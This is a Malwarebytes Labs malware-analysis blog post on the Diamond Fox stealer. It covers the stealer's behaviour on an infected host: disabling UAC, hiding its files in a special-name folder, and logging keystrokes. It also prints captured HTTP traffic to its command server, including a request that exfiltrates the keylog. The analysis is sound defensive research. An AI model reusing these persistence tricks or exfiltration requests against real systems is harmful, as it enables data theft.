# **Diamond Fox – part 1: introduction and unpacking**

**blog.malwarebytes.com**[/threat-analysis/2017/03/diamond-fox-p1/](https://blog.malwarebytes.com/threat-analysis/2017/03/diamond-fox-p1/)

#### Malwarebytes Labs **Mathematics** March 17, 2017



Diamond Fox (also known as Gorynch) is a stealer written in Visual Basic that has been present on the black market for several years. Some time ago, builders of its older versions (i.e. 4.2.0.650) were cracked and [leaked online](http://www.freetrojanbotnet.com/) – thanks to this we could have a closer view at the full package that is being sold by the authors to other criminals.

In 2016 the malware was almost completely rewritten – its recent version, called "Crystal" was described some months ago by Dr. Peter Stephenson from SC Media [\(read more\)](https://www.scmagazine.com/inside-diamondfox/article/578478/).

In this short series of posts, we will take a deep dive in a sample of Diamond Fox delivered by the Nebula Exploit Kit (described [here\)](http://malware-traffic-analysis.net/2017/03/02/index.html). We will also make a brief comparison with the old, leaked version, in order to show the evolution of this product.

In this first part, we will take a look at Diamond Fox's behavior in the system, but the main focus will be about unpacking the sample and turning it into a form that can be decompiled by a [Visual Basic Decompiler](https://www.vb-decompiler.org/).

### **Analyzed samples**

#### **Behavioral analysis**After being deployed, Diamond Fox runs silently, however, we can notice some symptoms of its presence in the system. First of all, the UAC (User Account Control) gets disabled and we can see an alert about it:



Another pop-up is asking the user to restart the system so that this change will take effect:



The initial executable is deleted and the malware re-runs itself from the copy installed in the %TEMP% folder. It drops two copies of itself – *dwn.exe* and *spoolsv.exe*. Viewing the process activity under Process Explorer, we can observe the spawned processes:

| spoolsv.exe           | 0.52 | 4 260 K | 10 852 K     | 3912                                                          |  |  |
|-----------------------|------|---------|--------------|---------------------------------------------------------------|--|--|
| <b>∏∎</b> dwn.exe     |      | 1 008 K | 4.560 K 3752 |                                                               |  |  |
| wscript.exe           |      | 1 516 K |              | 5 224 K 3492 Microsoft © Windows Based  Microsoft Corporation |  |  |
| <b>T.</b> spoolsv.exe | 0.02 | 1456 K  | 3 924 K 3336 |                                                               |  |  |

It also deploys *wscript.exe*.

[For persistence, Diamond Fox creates a new folder with a special name \(read more about](http://windows.mercenie.com/windows-xp/create-folder-any-name/) this feature): *%TEMP%\lpt8.{20D04FE0-3AEA-1069-A2D8-08002B30309D}*.

| AppData > Local > Temp >                                      |                  | Search Temp | ___         |
|---------------------------------------------------------------|------------------|-------------|-------------|
|                                                               |                  |             | 睚           |
| A.<br>Name                                                    | Date modified    | Type        | <b>Size</b> |
| Low                                                           | 2017-03-14 16:20 | File folder |             |
| [Julie 1069-A2D8-08002B30309D] [Julie 1069-A2D8-08002B30309D] | 2017-03-14 16:31 | File folder |             |

Thanks to this trick, the user cannot access the files dropped inside. Another copy (backup) is dropped in the *Startup* folder.



While running, the malware creates some files with *.c* extensions in %APPDATA% folder:

| Roaming $\rightarrow$<br>AppData<br>$\blacktriangleright$ | ÷.<br>$^{++}$    | Search Roaming |      |                 |
|-----------------------------------------------------------|------------------|----------------|------|-----------------|
|                                                           |                  |                | 睚    |                 |
| ▴<br>Name                                                 | Date modified    | <b>Type</b>    | Size |                 |
| Media Center Programs                                     | 2011-04-12 04:24 | File folder    |      |                 |
| Microsoft                                                 | 2017-03-14 15:44 | File folder    |      |                 |
| Mozilla                                                   | 2015-06-19 00:38 | File folder    |      |                 |
| Sun                                                       | 2016-05-31 23:40 | File folder    |      |                 |
| zynamics                                                  | 2016-08-11 01:21 | File folder    |      |                 |
| $\Box$ 1.c                                                | 2017-03-14 15:44 | C Source       |      | 0 <sub>KB</sub> |
| $\Box$ 2.c                                                | 2017-03-14 15:44 | C Source       |      | 1 <sub>KB</sub> |

Also, new files are created in the folder from which the sample was run:

| keys.c | 2017-03-14 16:36 | C File | KB. |
|--------|------------------|--------|-----|
| log.c  | 2017-03-14 16:21 | C File | KВ  |
| Off.c  | 2017-03-14 16:21 | C File | KB  |

The file *keys.c* contains an HTML formatted log about the captured user activities, i.e. keystrokes. Here's an example of the report content (displayed as HTML):| [Clipboard] - [2017-03-14 16:31:37]<br>this is a test clipboard content                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Itestmachinel - [2017-03-14 16:31:37]<br>[shift]%TEMP%                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| [Start menu] - [2017-03-14 16:31:55]<br>folexpl                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| [Open with] - [2017-03-14 16:32:49]<br>[shift]%windo[backspace]r[backspace]ir[shift][shift][shift][shift][shift][shift][shift]<br>ex                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| [Temp] - [2017-03-14 16:33:29]<br>[backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]<br>[backspace]c[backspace]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| [Start menu] - [2017-03-14 16:34:50]<br>$\mathbf{cmd}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| [C:\Windows\system32\cmd.exe] - [2017-03-14 16:34:55]<br>cd [shift]%TEMP%<br>dir<br>d[backspace]cd l[tab][backspace][backspace][backspace]lp[tab]<br>[arrow up][arrow left][paste][arrow down][arrow down][arrow down][arrow left][arrow left][arrow left][arrow left][arrow left]<br>[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left]<br>[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left]<br>[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left]<br>[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][backspace][backspace]mo[paste][shift]?[arrow left]ve |
| [Local Disk (C:)] - [2017-03-14 16:36:23]<br>[shift]%TEMP%                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| $[C:\Windows\sqrt{32\cmd.exe}] - [2017-03-14 16:36:41]$<br>Iarrow unliarrow leftliarrow leftlibackepacelibackepacelibackepacelibackepacelibackepacelibackepacelibackepacelibackepacelibackepaceli                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |

[arrow\_up][arrow\_left][arrow\_left][backspace][backspace][backspace][backspace][backspace][backspace][backspace]<br>[backspace][backspace]k[tab][arrow\_right] [backspace][backspace] .#[backspace][backspace]keys.s[backspace]c :e][backspa ice j

The files *log.c* and *Off.c* are unreadable.

Examining the content of the %TEMP% folder we can also find that the malware dropped downloaded payload inside:|                                                                                | AppData > Local > Temp >                           |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     | –  |               | $+$ |                                                                                                        | Search Temp          |  |  |  |   |        |      |   |                 |
|--------------------------------------------------------------------------------|----------------------------------------------------|------------------------|--|--|---|---------|---|-----------|--|--|--|-------|------|-----------|--|-------------|---------------------------------------------------------------------|----|---------------|-----|--------------------------------------------------------------------------------------------------------|----------------------|--|--|--|---|--------|------|---|-----------------|
|                                                                                |                                                    |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
| ٠n                                                                             | 睚<br>Share with $\blacktriangledown$<br>New folder |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
| ١                                                                              | Name                                               |                        |  |  |   |         | ∸ |           |  |  |  |       |      |           |  |             | Date modified                                                       |    |               |     |                                                                                                        | <b>Type</b>          |  |  |  |   |        | Size |   |                 |
| lpt8.{20D04FE0-3AEA-1069-A2D8-08002B30309D}<br>2017-03-14 15:45<br>File folder |                                                    |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                |                                                    | FXSAPIDebugLogFile.txt |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 2015-06-18 22:27                                                    |    |               |     |                                                                                                        | <b>Text Document</b> |  |  |  |   |        |      |   | 0 <sub>KB</sub> |
|                                                                                | spoolsv.exe                                        |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 2017-03-14 15:44                                                    |    |               |     |                                                                                                        | Application          |  |  |  |   |        |      |   | 19 KB           |
|                                                                                | XVI32 - spoolsv.exe<br>$\Box$ $\Box$ $\mathbf{x}$  |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                | File                                               | Edit Search            |  |  |   | Address |   | Bookmarks |  |  |  | Tools |      | XVIscript |  | <b>Help</b> |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                | $E \subseteq \mathbb{Z} \times \mathbb{R}$<br>۱٦   |                        |  |  | È |         |   | 医人中国      |  |  |  |       | ∦ №? |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                |                                                    |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 89 BC 82 E5 A9 D9 ED 02 02 02 02 02 FD FD 02 02 BA 9 L, 1 © Ů 1 1 1 |    |               |     |                                                                                                        |                      |  |  |  | Ý |        |      |   |                 |
|                                                                                | 11                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 02 02 02 02 02 02 02 02 42 02 02 02 02 02 02 02 02 02 02            |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                | 22                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     | $\lceil r \rceil r \lceil r \rceil r \rceil r \rceil^{ B } \lceil r \rceil r \lceil r \rceil r \rceil$ |                      |  |  |  |   |        |      |   |                 |
|                                                                                | 33                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     |                                                                                                        |                      |  |  |  |   |        |      |   |                 |
|                                                                                | 44                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 02 02 02 02 02 02 02 02 02 02 42 02 02 02 52 47 02 02               |    | $ N $ $L$ $-$ |     | ררR G ררום B רופור רובור                                                                               |                      |  |  |  |   |        |      |   |                 |
|                                                                                | 55                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 4E 03 06 02 0C 92 52 55 02 02 02 02 02 02 02 02 02 52               |    |               | L   | ר ר ר ר ר ח ר R U י ם ר                                                                                | L J                  |  |  |  |   |        |      |   |                 |
|                                                                                |                                                    |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             | 02 0D 03 09 03 04 02 02 42 02 02 02 12 02 02 02 42                  | E. |               |     |                                                                                                        |                      |  |  |  |   | $\Box$ |      |   |                 |
|                                                                                | 66                                                 |                        |  |  |   |         |   |           |  |  |  |       |      |           |  |             |                                                                     |    |               |     | ר בן בן הן הן בן בן בן בן בן בן בן בן בן בן $\vert$                                                    |                      |  |  |  |   |        |      | в |                 |

It is a XOR encrypted PE file (key in the analyzed case is: 0x2), that turns out to be an update of the main Diamond Fox bot.

## **Network communication**

Diamond Fox communicates with the CnC using an HTTP-based protocol. It beacons to *gate.php*

| 422                 | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php            | 12      | text/html; charset=UTF-8 | spoolsv:348 |
|---------------------|-----|-------------|--------------|----------------------------|---------|--------------------------|-------------|
| 423                 | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=12       | 6 1 5 7 | text/html; charset=UTF-8 | spoolsv:348 |
| $\Leftrightarrow$ 4 | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?u=2        | 0       | text/html; charset=UTF-8 | spoolsv:348 |
| $\Leftrightarrow$ 5 | 200 | <b>HTTP</b> | siphstvz.biz | /panel/gate.php?p=11       | 4 1 0 9 | text/html; charset=UTF-8 | spoolsv:348 |
| $\Leftrightarrow$   | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=0        | 4 1 0 9 | text/html; charset=UTF-8 | spoolsv:348 |
| 827                 | 200 | <b>HTTP</b> | slphstvz.biz | $/$ panel $/$ gate.php?p=1 | 99 854  | text/html; charset=UTF-8 | spoolsv:348 |
| 488                 | 200 | <b>HTTP</b> | slohstvz.biz | /panel/gate.php?p=2        | 353 294 | text/html; charset=UTF-8 | spoolsv:348 |
| $\Leftrightarrow$   | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=3        | 33 29 3 | text/html; charset=UTF-8 | spoolsv:348 |
| 8210                | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=4        | 125 966 | text/html; charset=UTF-8 | spoolsv:348 |
| 8211                | 200 | <b>HTTP</b> | slphstvz.biz | /panel/gate.php?p=5        | 54 285  | text/html; charset=UTF-8 | spoolsv:348 |
| 8212                | 200 | <b>HTTP</b> | slohstvz.biz | /panel/gate.php?p=13       | o       | text/html; charset=UTF-8 | spoolsv:348 |

Data from the bot is sent to the CnC in form of a POST request. Pattern:

13e=<encoded content>```
POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 262
Host: slphstvz.biz
13e=1041585354555E5C50494E5849410C410D410C410D0411090F414147757A0D08130F1D
7D1D686D7E1D700D0C0F0E1008541D14706915584F527E1D146F155158495374410D0D110C
414F58494E58494176731C71417F0F7F0E7905090941515C5352544E4E585B524F6D1D0A1D
4E4A525953546A4141787374757E7C70696E7869HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:43 GMT
Server: Apache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
8
MDB8MTAy
0
```
Responses from the CnC have the following pattern:

<number of bytes in content> <content> <error code>We can observe the bot downloading in chunks some encrypted content (probably the payload/bot update):

```
GET /panel/gate.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Host: slphstvz.biz
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:42 GMT
Server: Apache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
\overline{2}OK
\ThetaGET /panel/gate.php?p=12 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Host: slphstvz.biz
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 12:52:43 GMT
Server: Apache
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
1800
\mathbf{1}{k. q.z.}. -1. ^/.
.6......0......!w57q%'0}61y.. w((\# OKNHiNOMIHKI|Q.j=<.90; .655.1...(-)....).\ldots \ldots \ldots 5.760-31=778;8;8;8'7&8:3#8-+>"); \ldots \ldots \#1=77898;8\%". \vdots \#.>+. ") +
+--------------------------
```
It also periodically uploads the stolen data. In the example below: sending the report about the logged user activities (content of the previously mentioned file *keys.c*):```
POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */
Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 44
Host: slphstvz.biz
13e=54B3B1B0FDFDFDFDFDFDFDFDFDFDFDFDFDFD&z=1HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 14:40:15 GMT
Server: Apache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
POST /panel/gate.php?1f5=1 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=3576AAFA
Accept: \check{'}User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 2725
Host: slphstvz.biz
 -3576AAFAContent-Disposition: form-data; Name="1f5"; filename="448D3B2B.g"
Content-Type: file
<br>>>br><br>>>biq><font color="#7a9ec7"> [Clipboard] - [2017-03-14 13:53:38]</font></b>>>>>></
```
# **Unpacking**

Diamond Fox is distributed packed by various crypters, that require different approaches for unpacking. They are not specifically linked with this particular family of malware, that's why this part is not going to be described here. However, if you are interested in seeing the complete process of unpacking the analyzed sample you can follow the video: [https://www.youtube.com/watch?v=OBAVHiX-j\\_A.](https://www.youtube.com/watch?v=OBAVHiX-j_A)

After defeating the first layer of protection, we can see a new PE file. It is wrapped in another protective stub – this time typical for this version of Diamond Fox. The executable has three unnamed sections followed by a section named *L!NK*. The entry point of the program is atypical – set at the point 0.



